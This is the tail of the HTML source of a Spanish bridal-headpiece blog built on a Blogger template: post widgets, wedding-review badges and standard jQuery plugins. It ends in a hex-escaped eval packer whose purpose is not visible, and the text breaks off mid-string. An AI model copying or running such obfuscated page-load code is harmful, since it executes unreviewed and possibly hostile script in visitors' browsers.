<img alt='Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpkoRQb8bJV248HFupPM2kuuZ6M9j3y8lgd-pVPqAbP9I6Qr5S2cleEC2ZKTcnFknsPhv3L0FVxeUrI3PY7vpcXXZOt0GlotkZw_iNytAuDchHQvr0SM_pPLB7Ytn5u1wYu9eOh68sn1M/s72-c/DSC_0550+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva</a></div>
<div class='item-snippet'>     Tocado lateral de plumas en buganvilla, hortensias preservadas en malva-rosa, paniculata en malva y hojas de terciopelo en buganvilla. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>
<img alt='TOCADOS INFANTILES A MEDIDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd_qIYUj-OFMkHkHR2NXNdeET4YDgFxtc0n5D_YQf24YlwN0iC5BXhpqXzTgUTc9jNlclRcD2NSvK22fwzyMtN4ewJVyYzDxHUNjgiHhuMnISYaLuJeGeLYPk6VHMwxy3uSwLHIqj4HAM/s72-c/18342364_1307167482733724_5497867878879734407_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>TOCADOS INFANTILES A MEDIDA</a></div>
<div class='item-snippet'>  TOCADOS INFANTILES A MEDIDA 2017     Tocado Joya&#160; Sofía         Tocado joya diseñado a medida para una de nuestras pequeñas que toman la c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/09/los-tocados-de-madrina-de-edel-casquete.html'>
<img alt='Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ/s72-w456-c-h640/DSC_0001%20retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/09/los-tocados-de-madrina-de-edel-casquete.html'>Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda</a></div>
<div class='item-snippet'>Original tocado en forma de casquete realizado a medida para una de nuestras elegantes madrinas que lucirán un diseño largo a medida en gasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>
<img alt='El Tocado HIBISCUS Joya de Novia de MADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuRrBl_I09RjiIUkTGZeJFpVvURYxlBmTRQDh_kYBnzB5IpjjZdY6_xoehUCkifDbw0nUKzAg4Vkmk1LQDXQINDe10ucAtQuKnveqQmi-SdRYaGgV8h4hI3xSqyM83JOd5XY5ZXmL2xOJhn3IR7seAJHmXZhofAiWzXXveZirfwejJN3DhdYTgSjfSxg/s72-w640-c-h426/DSC_0004%20RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/07/el-tocado-hibiscus-joya-de-novia-de-mada.html'>El Tocado HIBISCUS Joya de Novia de MADA</a></div>
<div class='item-snippet'>&#160; Original y divertido tocado realizado a medida para una de nuestras novias super originales de este verano que realizará una boda con temá...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Opiniones Bodas.net</h2>
<div class='widget-content'>
<script src="https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_"></script>
<div id="wp-widget-reviews">
    <div id="wp-widget-preview">
        Lee <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones">nuestras opiniones</a> en &nbsp;
        <a href='https://www.bodas.net'>
            <img src="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg" height="20" />
        </a>
    </div>
</div>
<script>wpShowReviews(73442, "white");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendaciones</h2>
<div class='widget-content'>
<a href='https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones' target='_blank'>
<img alt='Recomendaciones' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsVSgm7M6CvdrgWesNGb_HqODqGW_ZZGyXAUFPBRQZS600b-V5nLvfjeUoY07hGaFZORXS1-BD3vyDS7rK-9qVzlVy2JPSuS7XSB70Kzal8YztyrryV-T6266cfS79amI0FhcPDkot9Qo/s231/sello+recomendado+100+opiniones+bodas.net.JPG' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Wedding Awards Bodas.net</h2>
<div class='widget-content'>
<div id="wp-ratedWA">
    <a target="_blank" href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442" rel="nofollow" title="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net">
        <img width="125" height="125" alt="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net" id="wp-ratedWA-img-2023" src="https://cdn1.bodas.net/img/badges/2023/badge-weddingawards_es_ES.jpg" />
    </a>
</div>
<script type="text/javascript" src="https://cdn1.bodas.net/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('73442','2023');</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.lostocadosdeanaida.com/p/cookies.html'>Cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x